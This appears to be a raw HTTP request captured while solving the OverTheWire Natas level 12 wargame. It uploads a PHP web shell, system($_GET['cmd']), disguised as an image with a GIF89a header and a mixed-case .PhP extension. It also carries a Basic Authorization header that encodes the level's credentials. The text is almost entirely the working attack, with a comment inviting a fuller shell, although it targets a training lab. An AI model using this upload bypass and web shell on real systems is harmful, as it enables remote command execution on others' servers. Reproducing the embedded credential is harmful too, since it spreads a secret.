 POST http://natas12.natas.labs.overthewire.org/index.php HTTP/1.1
Host: natas12.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas12.natas.labs.overthewire.org/
Content-Type: multipart/form-data; boundary=---------------------------265001916915724
Content-Length: 516
Cookie: __cfduid=dbd9b9d6f22b839b9d29721216081cd9e1552246197
Authorization: Basic bmF0YXMxMjpFRFhwMHBTMjZ3TEtIWnkxckRCUFVaazBSS2ZMR0lSMw==
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------265001916915724
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1000
-----------------------------265001916915724
Content-Disposition: form-data; name="filename"
jyi9ikyl5b.php
-----------------------------265001916915724
Content-Disposition: form-data; name="uploadedfile"; filename="micro.PhP"
Content-Type: application/octet-stream
GIF89a;
<?
system($_GET['cmd']);//or you can insert your complete shell code